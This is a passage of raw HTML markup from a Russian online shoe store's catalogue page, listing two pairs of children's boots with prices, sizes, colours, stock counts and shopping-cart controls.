																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="887433" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F887433%2F%3Foid%3D887942" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/887433/?oid=887942" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/3fc/mu3h8mb3f737hsivgv8bg6hoq6gf22pi/104f8c79_971c_11ef_8994_40ed00f5ab53_d1f46d16_d797_11ef_8998_40ed00f5ab53.resize2.png" alt="Сапоги детские Lumi 1.1" title="Сапоги детские Lumi 1.1" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/887433/?oid=887942" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi 1.1</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="887942" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="887433" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 4</span></div>															<div class="article_block" data-name="Арт." data-value="2-1254-G34 Nordman"><div class="muted font_sxs">Арт.: 2-1254-G34 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5850">
																														<span class="values_wrapper"><span class="price_value">5 850</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_887433_price">
																	 <span class="values_wrapper">5 850 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 850 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__887433_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="887942">
							<span class="minus dark-color" id="bx_3966226736_887433_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_887433_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_887433_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_887433_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5850" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="887942" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_887942" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="887942"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi 1.1 (хаки,27)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_887433_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="887433" href="/catalog/obuv/sapogi/887433/?oid=887942">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_887433_sku_tree" data-site_id="s1" data-id="887433" data-offer_id="887942" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887433_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">27</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887433_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16071" data-showtype="li" data-onevalue="16071" title="Размер: 27"><i></i><span class="cnt">27</span></li><li class="item "  data-treevalue="858_16081" data-showtype="li" data-onevalue="16081" title="Размер: 28"><i></i><span class="cnt">28</span></li><li class="item "  data-treevalue="858_16107" data-showtype="li" data-onevalue="16107" title="Размер: 29"><i></i><span class="cnt">29</span></li><li class="item "  data-treevalue="858_16125" data-showtype="li" data-onevalue="16125" title="Размер: 30"><i></i><span class="cnt">30</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887433_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">хаки</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887433_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18179" data-showtype="li" data-onevalue="18179" title="Цвет: хаки"><i></i><span class="cnt">хаки</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="887382"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_887382_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_887382">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887737" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887737" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887737" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887737" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="887737" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('887737', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="887382" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F887382%2F%3Foid%3D887737" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/887382/?oid=887737" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/538/klvxjanyaa0tqjv2u4v57w6fz5pk0zcn/e244a9b5_8c2a_11ef_8992_40ed00f5ab53_1949ee2e_964b_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги для девочки" title="Сапоги для девочки" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/887382/?oid=887737" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для девочки</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="887737" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="887382" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>															<div class="article_block" data-name="Арт." data-value="64311шк-1 Kapika"><div class="muted font_sxs">Арт.: 64311шк-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6530">
																														<span class="values_wrapper"><span class="price_value">6 530</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_887382_price">
																	 <span class="values_wrapper">6 530 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 530 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__887382_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="887737">
							<span class="minus dark-color" id="bx_3966226736_887382_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_887382_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_887382_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_887382_basket_actions" class="button_block ">
												<!--noindex-->
